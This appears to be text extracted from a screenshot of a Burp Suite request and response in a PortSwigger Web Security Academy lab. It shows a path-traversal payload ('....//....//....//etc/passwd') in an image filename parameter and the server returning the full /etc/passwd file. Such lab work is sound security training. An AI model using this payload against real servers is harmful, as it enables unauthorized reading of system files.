 Send
Cancel
<
>
Target: https://0a89009c041b0c32c027bf92003b008b.web
Request
Pretty
Raw
Hex
\n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a89009c041b0c32c027bf92003b008b.web-security-academy.
net
3 Cookie: session=wHuYkQjFT7QyN6lc4NkeJqetPgqWqQfX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a89009c041b0c32c027bf92003b008b.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin